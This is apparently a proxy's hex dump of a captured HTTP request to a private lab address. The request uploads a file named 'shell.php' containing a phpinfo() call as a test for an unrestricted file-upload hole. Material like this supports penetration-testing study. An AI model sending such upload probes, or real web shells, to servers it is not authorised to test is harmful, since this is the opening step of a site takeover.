 Request
Raw Params Headers Hex
a 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c cation/xhtml+xml
b 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c ,application/xml
c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 69 ;q=0.9,image/avi
d 66 2c 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f 2a f,image/webp,*/*
e 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c ;q=0.8Accept-L
f 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c 65 anguage: en-US,e
10 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 70 74 2d n;q=0.5Accept-
11 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 Encoding: gzip,
12 64 65 66 6c 61 74 65 0d 0a 43 6f 6e 74 65 6e 74 deflateContent
13 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 72 74 -Type: multipart
14 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f 75 6e /form-data; boun
15 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d dary=-----------
16 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
17 31 35 33 38 31 38 37 33 37 35 33 31 39 39 39 36 1538187375319996
18 36 39 31 31 35 35 37 37 35 35 33 35 37 0d 0a 43 6911557755357C
19 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 ontent-Length: 3
1a 37 31 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 71Origin: http
1b 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 31 30 2e 31 ://192.168.110.1
1c 31 3a 38 30 38 30 0d 0a 43 6f 6e 6e 65 63 74 69 1:8080Connecti
1d 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 on: closeRefer
1e 65 72 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 er: http://192.1
1f 36 38 2e 31 31 30 2e 31 31 3a 38 30 38 30 2f 69 68.110.11:8080/i
20 6e 64 65 78 2e 70 68 70 0d 0a 55 70 67 72 61 64 ndex.phpUpgrad
21 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 e-Insecure-Reque
22 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d sts: 1------
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
24 2d 2d 2d 2d 2d 2d 2d 31 35 33 38 31 38 37 33 37 -------153818737
25 35 33 31 39 39 39 36 36 39 31 31 35 35 37 37 35 5319996691155775
26 35 33 35 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 5357Content-Di
27 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
28 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 data; name="file
29 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 "; filename="she
2a 6c 6c 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 ll.php"Content
2b 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: applicati
2c 6f 6e 2f 78 2d 70 68 70 0d 0a 0d 0a 3c 3f 70 68 on/x-php<?ph
2d 70 20 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0a 0d p phpinfo();?>
2e 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 35 --------------15
30 33 38 31 38 37 33 37 35 33 31 39 39 39 36 36 39 3818737531999669
31 31 31 35 35 37 37 35 35 33 35 37 0d 0a 43 6f 6e 11557755357Con
32 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
33 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
34 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 69 6e 66 6f e="name"info
35 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d .php---------
36 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
37 2d 2d 2d 2d 31 35 33 38 31 38 37 33 37 35 33 31 ----153818737531
38 39 39 39 36 36 39 31 31 35 35 37 37 35 35 33 35 9996691155775535
39 37 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- 7--